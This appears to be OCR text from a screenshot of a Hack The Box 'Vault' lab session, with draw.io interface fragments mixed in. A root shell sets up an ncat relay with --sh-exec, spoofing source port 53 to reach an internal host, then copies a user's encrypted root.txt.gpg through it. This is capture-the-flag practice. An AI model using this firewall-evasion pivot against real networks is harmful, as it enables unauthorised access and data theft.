 10.10.15.14
21:33
2
Untitled Diagram.drawio - draw.io — Mozilla Firefox
Untitled D
root@DNS: ~
File Actions Edit View Help
parallels@kali-linux-2022-2: ~/htb
parallels@kali-linux-2022-2: ~/htb/vault
dave@ubuntu: ~
dave@vault: ~
root@DNS: ~
ABP
S
10
Kali Linux
Ka
Untitled D
File Edit
Share
100%
Item
root@DNS:~# ll
total 28
drwx------ 4 root root 4096 Sep 3 2018 ./
drwxr-xr-x 22 root root 4096 Jul 17 2018 ../
-rw------- 1 root root 58 Sep 3 2018 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwxr-xr-x 2 root root 4096 Jul 17 2018 .nano/
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jul 17 2018 .ssh/
root@DNS:~# history
1 history -w
2 history -w
3 exit
4 history
5 exit
6 exit
7 history
8 exit
9 clear
10 ll
11 history
root@DNS:~# ncat -l 4200 --sh-exec "ncat 192.168.5.2 987 -p 53" &
[1] 1400
root@DNS:~# scp -P 4200 dave@localhost:/home/dave/root.txt.gpg .
Style Text Arrange
Fill Auto
Gradient
Line
1 pt
0 pt
Opacity 100 %
zanidd
UML
+ More Shapes
Page-1